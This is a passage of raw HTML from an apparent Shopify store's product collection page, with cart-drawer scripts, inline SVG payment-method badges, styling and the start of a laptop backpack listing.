                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19997350363274__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Products</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--19997350363274__main-collection-product-grid" class="shopify-section section"><link href="//www.wonderlyy.com/cdn/shop/t/50/assets/template-collection.css?v=131127499998367489021766199531" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19997350363274__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19997350363274__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  
  #main-collection-filters span.active-facets__button-inner {
    color: rgb(var(--color-base-text));
    
      background: rgba(var(--color-base-text), 0.04);
      
    border: solid 1px rgba(var(--color-base-text), 0.4);
  }
  #main-collection-filters .mobile-facets__item-divider {
    opacity: 5%;
  }
  #main-collection-filters .drawer__sticky-open {
    border-radius: 0.92em;
    
  }
  #main-collection-filters .color-swatch {
    --swatches-radius: 50.0%;
  }
  #main-collection-filters .facet-pill {
    border-width: 1px;
    --inactive-bg-opacity: 0.04;
    --inactive-border-opacity: 0.3;
    --radius-ratio: 1.0;
  }</style><div class="section-template--19997350363274__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.wonderlyy.com/cdn/shop/t/50/assets/component-facets.css?v=181832969604915800041766199521" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.wonderlyy.com/cdn/shop/t/50/assets/facets.js?v=180342261350760809871766199524" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19997350363274__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/products/S5f046cdc9e344f1880d4f5f837f46361F.jpg?v=1676243932&width=165 165w,//www.wonderlyy.com/cdn/shop/products/S5f046cdc9e344f1880d4f5f837f46361F.jpg?v=1676243932&width=360 360w,//www.wonderlyy.com/cdn/shop/products/S5f046cdc9e344f1880d4f5f837f46361F.jpg?v=1676243932&width=533 533w,//www.wonderlyy.com/cdn/shop/products/S5f046cdc9e344f1880d4f5f837f46361F.jpg?v=1676243932&width=720 720w,//www.wonderlyy.com/cdn/shop/products/S5f046cdc9e344f1880d4f5f837f46361F.jpg?v=1676243932 907w
                "
                src="//www.wonderlyy.com/cdn/shop/products/S5f046cdc9e344f1880d4f5f837f46361F.jpg?v=1676243932&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Waterproof Laptop Backpack - Fits 15.6 Inch Laptops"
                class="motion-reduce"
                
                width="907"
                height="907"
                id="quick-add-template--19997350363274__main-collection-product-grid7675295039626-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/products/Anti-Thief-Backpack-Fits-for-15-6-inch-Laptop-Backpack-Multifunctional-Backpack-WaterProof-wonderly_2.jpg?v=1676243932&width=165 165w,//www.wonderlyy.com/cdn/shop/products/Anti-Thief-Backpack-Fits-for-15-6-inch-Laptop-Backpack-Multifunctional-Backpack-WaterProof-wonderly_2.jpg?v=1676243932&width=360 360w,//www.wonderlyy.com/cdn/shop/products/Anti-Thief-Backpack-Fits-for-15-6-inch-Laptop-Backpack-Multifunctional-Backpack-WaterProof-wonderly_2.jpg?v=1676243932&width=533 533w,//www.wonderlyy.com/cdn/shop/products/Anti-Thief-Backpack-Fits-for-15-6-inch-Laptop-Backpack-Multifunctional-Backpack-WaterProof-wonderly_2.jpg?v=1676243932 600w
                  "
                  src="//www.wonderlyy.com/cdn/shop/products/Anti-Thief-Backpack-Fits-for-15-6-inch-Laptop-Backpack-Multifunctional-Backpack-WaterProof-wonderly_2.jpg?v=1676243932&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/laptop-backpack-waterproof-laptop-backpack-15-6"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7675295039626"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7675295039626 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7675295039626"
                >
                  15.6 Laptop Backpack with USB Charging - Waterproof Travel Laptop Backpack
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7675295039626"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
